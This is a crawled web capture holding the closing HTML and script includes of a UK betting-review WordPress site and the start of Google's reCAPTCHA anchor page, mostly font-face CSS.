
		</div>
	</footer>

<div class='cookies-eu-banner cookie-hidden'>
	By using the https://www.bookmakeradvisor.com website you consent that first-party and third-party cookies may be placed
	on your device, in accordance with the <a href="https://www.bookmakeradvisor.com/privacy-policy/">Cookie Policy</a>.
	<button>Accept</button>
</div>
</div> <!-- .wrapper -->
<div class="overlay" id="search_overlay"></div>

<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "BookmakerAdvisor",
		"url": "https://www.bookmakeradvisor.com/uk/",
		"logo": "https://www.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/logo.svg"
	}
</script>
<!--<script src='https://www.google.com/recaptcha/api.js'></script>-->

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bookmakeradvisor.com\/uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/timer.min.js" id="bookmakeradvisor-timer-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" id="bookmakeradvisor-slick-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/scroll.min.js" id="bookmakeradvisor-scroll-js"></script>
<script id="bookmakeradvisor-main-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/www.bookmakeradvisor.com\/uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/main.min.js" id="bookmakeradvisor-main-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/redirect.js" id="bookmakeradvisor-redirect-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/cookies.min.js" id="bookmakeradvisor-cookies-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/navigation.min.js" id="bookmakeradvisor-navigation-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/skip-link-focus-fix.min.js" id="bookmakeradvisor-skip-link-focus-fix-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/disable-recaptcha-cf7/assets/js/dr.js" id="dr-script-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/uk\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js" id="um_tipsy-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js" id="um_datetime-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js" id="um_datetime_date-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_GB"};
var um_common_variables = {"locale":"en_GB"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/common.min.js" id="um_common-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js" id="um_frontend_common-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js" id="um_modal-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js" id="um_jquery_form-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js" id="um_fileupload-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js" id="um_functions-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js" id="um_responsive-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js" id="um_conditional-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js" id="select2-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js" id="um_select2_locale-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"1536000","nonce":"b2096d41db"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js" id="um_scripts-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js" id="um_profile-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-account.min.js" id="um_account-js"></script>
		<script>
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<!-- <script>jQuery(window).on('load', function () {
    var $preloader = jQuery('#p_prldr'),
        $svg_anm   = $preloader.find('.svg_anm');
    $svg_anm.fadeOut();
    $preloader.delay(500).fadeOut('slow');
});</script> -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m&co=aHR0cHM6Ly93d3cuYm9va21ha2VyYWR2aXNvci5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=u4zehgh70ktj
body_size: 48580
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
